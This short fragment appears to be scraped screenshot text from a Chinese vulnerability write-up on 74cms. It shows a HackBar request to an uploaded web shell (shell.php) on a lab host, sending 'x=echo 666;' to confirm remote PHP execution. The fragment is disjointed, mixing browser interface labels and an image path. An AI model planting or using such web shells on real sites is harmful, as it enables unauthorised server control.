 10.211.55.9/74cms/shell.php
Bing
Notice: Use of undefined constant x - assumed 'x' in C:\phpstudy\PHPTutorial\WWW\74cms\shell.php on line 1
666
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://10.211.55.9/74cms/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=echo 666;
微信号: crowsec